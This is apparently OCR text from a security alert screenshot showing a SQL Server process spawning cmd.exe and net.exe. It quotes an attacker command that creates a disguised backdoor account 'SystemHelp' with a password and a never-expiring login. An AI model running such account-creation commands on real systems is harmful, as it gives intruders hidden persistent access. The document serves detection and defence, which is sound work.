 A
A
CGO
1
1
sqlservr.exe
cmd.exe
net.exe
ALERT NAME
Uncommon user management via net.exe
C:\Windows\system32\cmd.exe /c ""C:\Windows
\ServiceProfiles\MSSQLSERVER\tzt.bat" "
net user:SystemHelp B2q4xx9Bp2 /add
/active:"yes" /expires:"never" /passwordchg:"NO" /
fullname:"Support Systems" /comment:"Built-in
account for supported the computer/domain"